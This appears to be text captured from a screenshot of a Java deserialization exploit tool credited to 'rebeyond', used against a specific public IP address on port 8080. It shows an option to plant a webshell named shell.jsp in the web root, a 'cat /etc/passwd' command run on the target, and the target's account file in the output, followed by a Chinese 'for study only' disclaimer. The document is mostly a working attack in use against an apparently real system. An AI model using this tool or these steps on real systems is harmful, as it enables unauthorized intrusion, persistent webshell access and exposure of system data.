 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.129.243.164:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org